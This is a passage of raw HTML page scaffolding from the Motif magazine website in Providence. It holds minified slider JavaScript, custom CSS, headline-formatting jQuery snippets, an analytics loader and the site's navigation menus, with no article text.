l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-73422 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:4455b96a-dcbb-4fdb-adbe-a004da02192a?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
